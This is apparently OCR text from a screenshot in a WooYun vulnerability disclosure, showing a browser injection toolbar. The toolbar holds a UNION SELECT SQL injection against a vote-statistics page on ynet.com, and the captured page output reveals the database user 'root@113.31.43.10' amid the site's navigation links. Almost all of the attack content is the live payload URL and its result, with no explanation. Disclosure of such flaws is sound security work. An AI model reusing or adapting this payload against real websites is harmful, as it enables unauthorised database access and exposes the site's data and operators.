 Load URL
Split URL
Execute
http://vote1.ynet.com/vote/Statistics.jsp?vsVoteId=21588 and 0 UNION SELECT
1,2,3,group_concat(user()),5,6,7,8,9,10,11,12,13,14,15,16--
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View So
首页 | 新闻 | 中国 | 国际 | 财经 | 消费 | 科技 | 社会 | 评论 | 商城 | 北京青年报 | 法制晚报 | 北京青年周刊 | 中学时事报 | 北京科技报
社区 | 娱乐 | 体育 | 生活 | 风尚 | 数码 | 房产 | 汽车 | 图片 | 团购 | 红人上网 | 青年周末 | Beijing Today | 北京少年报 | 河北青年报
YNET.com北青网
新闻首页 | 北青首页 | 北青导航
root@113.31.43.10
参与人数:9
此调查已结束,请关注最新的调查,谢谢您的参与! 关闭
10
选项 比例 票数
1 12 177.78% 16
www.wooyun.org